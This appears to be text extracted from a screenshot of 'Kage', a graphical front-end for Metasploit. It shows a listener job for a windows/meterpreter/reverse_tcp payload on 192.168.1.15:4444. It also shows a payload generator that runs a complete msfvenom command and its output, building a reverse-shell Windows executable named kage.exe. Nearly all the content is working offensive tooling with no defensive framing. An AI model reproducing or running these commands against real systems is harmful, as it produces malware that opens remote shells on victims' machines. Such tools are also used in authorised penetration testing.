 Kage
Dashboard
Logout
Dashboard
Sessions
Jobs
Payload windows/meterpreter/reverse_tcp
LHOST 192.168.1.15 LPORT 4444
Options EnableContextEncoding ExitOnSession
Create
Job id Type
0 Exploit: multi/handler × Remove
Payload generator
kage.exe
windows/meterpreter/reverse_tcp
192.168.1.15 4444
exe Encoders Characters to avoid
Optional field Optional field
Generate
> msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.15 LPORT=4444  -f exe -o /home/falah/kage/k
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /home/falah/kage/kage.exe